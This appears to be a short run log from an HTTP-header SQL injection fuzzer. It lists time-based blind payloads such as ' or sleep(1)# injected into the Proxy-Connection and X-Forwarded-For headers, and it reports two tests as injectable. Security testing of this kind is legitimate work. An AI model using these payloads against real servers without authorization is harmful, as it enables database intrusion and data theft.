 [Testcase : 526]
Proxy-Connection : 1)) or sleep(1)#
Benching Record : 1.00019192696
Fuzzing Record : 0.0
-----------------------------------
[Mon Feb 18 17:57:16 2019]
[Testcase : 527]
Proxy-Connection : ")) or sleep(1)="
Benching Record : 1.00019097328
Fuzzing Record : 0.0
-----------------------------------
[Mon Feb 18 17:57:16 2019]
[Testcase : 528]
Proxy-Connection : ')) or sleep(1)='
Benching Record : 1.00021195412
Fuzzing Record : 0.0
==============[ LUCKY! ]==================
[!] Found some +ve Results Check Fuzz Report for Details
[+] Injection : X-Forwarded-For : ' or sleep(1)#
[+] Header : X-Forwarded-For
[*] Index Record : 0.000213146209717
[*] Benching Record : 1.00021314621
[*] Fuzzing Record : 10.01
[!] Test 436 is Injectable.
___________________________________
[+] Injection : X-Forwarded-For : ' or sleep(1)='
[+] Header : X-Forwarded-For
[*] Index Record : 0.000393152236938
[*] Benching Record : 1.00039315224
[*] Fuzzing Record : 20.01
[!] Test 438 is Injectable.
___________________________________